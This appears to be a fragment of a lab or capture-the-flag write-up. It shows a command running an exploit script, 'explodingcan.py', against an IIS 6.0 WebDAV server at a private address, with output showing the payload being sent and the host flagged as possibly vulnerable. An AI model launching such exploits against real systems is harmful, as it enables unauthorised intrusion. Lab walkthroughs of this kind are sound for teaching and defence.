 ❯ python explodingcan.py http://10.10.10.14 shellcode
[*] Using URL: http://10.10.10.14
[*] Server found: Microsoft-IIS/6.0
[*] Found IIS path size: 18
[*] Default IIS path: C:\Inetpub\wwwroot
[*] WebDAV request: OK
[*] Payload len: 2241
[*] Sending payload...
[*] Socket timeout
[+] The host is maybe vulnerable